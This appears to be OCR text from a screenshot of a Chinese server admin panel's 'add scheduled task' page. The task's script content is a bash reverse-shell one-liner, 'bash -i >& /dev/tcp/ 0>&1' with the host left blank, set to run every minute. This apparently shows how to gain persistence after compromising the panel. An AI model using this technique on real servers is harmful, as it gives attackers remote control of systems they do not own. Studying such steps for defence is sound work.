 首页
网站
FTP
数据库
监控
安全
文件
计划任务
软件商店
面板设置
退出
添加计划任务
任务类型 Shell脚本 * 任务类型包含以下部分：Shell脚本、备份网站、备份数据库、日志切割、释放内存、访问URL、备份目录、木马查杀、同步时间
任务名称 shell
执行周期 N分钟 1 分钟
脚本内容 bash -i >& /dev/tcp/ 0>&1
添加任务
当添加完备份任务，应该手动运行一次，并检查备份包是否完整
磁盘容量不够、数据库密码错误、网络不稳定等原因，可能导致数据备份不完整
备份站点和目录时支持文件或目录排除，请将需要排除功能的插件升级到最新版，如：阿里云OSS等